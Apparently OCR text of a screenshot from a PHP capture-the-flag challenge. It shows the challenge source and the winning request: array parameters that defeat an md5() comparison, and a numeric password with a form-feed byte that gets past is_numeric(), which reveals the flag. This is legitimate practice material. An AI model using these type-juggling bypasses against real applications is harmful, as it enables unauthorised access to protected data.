 不安全 12ab71f7-9497-4a81-ab77-b52a1084b2a6.node4.buuoj.cn:81/?gg[]=1&id[]=2
3
应用 百度 注销页 工具 教程 安全博客 未看文章 资源 SRC工具 内网渗透辅助 Java Number & M... ctf SRC平台 tmp 靶场
I put something in F12 for you include 'flag.php'; $flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}'; if(isset($_GET['gg'])&&isset($_GET['id'])) { $id=$_GET['id']; $gg=$_GET['gg']; if (md5($id) === md5($g
if(isset($_POST['passwd'])) { $passwd=$_POST['passwd']; if (!is_numeric($passwd)) { if($passwd==1234567) { echo 'Good Job!'; highlight_file('flag.php'); die('By Retr_0'); } else { echo "can you think
die('only one way to get the flag'); } } else { echo "You are not a real hacker!"; } } else{ die('Please input first'); } }
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
You got the first stepGood Job! <?php
$flag="flag{22f6c494-c54f-40da-872a-e550ddcac6bd}"
?> By Retr_0
元素 控制台 来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://12ab71f7-9497-4a81-ab77-b52a1084b2a6.node4.buuoj.cn:81/?gg[]=1&id[]=2
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
passwd=1234567%0c